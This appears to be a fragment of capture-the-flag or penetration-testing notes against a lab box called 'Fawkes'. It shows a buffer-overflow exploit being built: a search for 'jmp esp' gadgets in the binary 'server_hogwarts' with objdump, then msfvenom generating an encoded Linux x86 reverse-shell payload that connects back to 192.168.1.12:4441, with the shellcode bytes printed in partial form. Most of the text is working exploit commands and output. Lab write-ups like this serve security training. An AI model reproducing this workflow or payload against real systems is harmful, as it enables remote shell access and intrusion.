 192.168.1.12 Disconnected 192.168.100.128 - Fawkes
❯ /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > jmp esp
Opcode
00000000 FFE4 jmp esp
nasm > quit
❯ objdump -D server_hogwarts | grep "ff e4"
8049d55: ff e4 jmp *%esp
80b322c: 81 73 f6 ff e4 73 f6 xorl $0xf673e4ff,-0xa(%ebx)
80b3253: ff 91 73 f6 ff e4 call *-0x1b00098d(%ecx)
Address
80b500f: ff e4 jmp *%esp
80b51ef: ff e4 jmp *%esp
80b546f: ff e4 jmp *%esp
80d0717: ff e4 jmp *%esp
❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.12 LPORT=4441 -b "\x00" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Shellcode
Final size of py file: 550 bytes
shellcode =  b""
shellcode += b"\xdb\xd6\xd9\x74\x24\xf4\xba\x76\x63\x56\x8d"
shellcode += b"\x5b\x31\xc9\xb1\x12\x83\xc3\x04\x31\x53\x13"
shellcode += b"\x03\x25\x70\xb4\x78\xf8\xad\xcf\x60\xa9\x12"
shellcode += b"\x63\x0d\x4f\x1c\x62\x61\x29\xd3\xe5\x11\xec"
shellcode += b"\x5b\xda\xd8\x8e\xd5\x5c\x1a\xe6\x25\x36\xdd"
shellcode += b"\xfa\xcd\x45\xde\x13\x57\xc3\x3f\xa3\x01\x83"
shellcode += b"\xee\x90\x7e\x20\x98\xf7\x4c\xa7\xc8\x9f\x20"
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]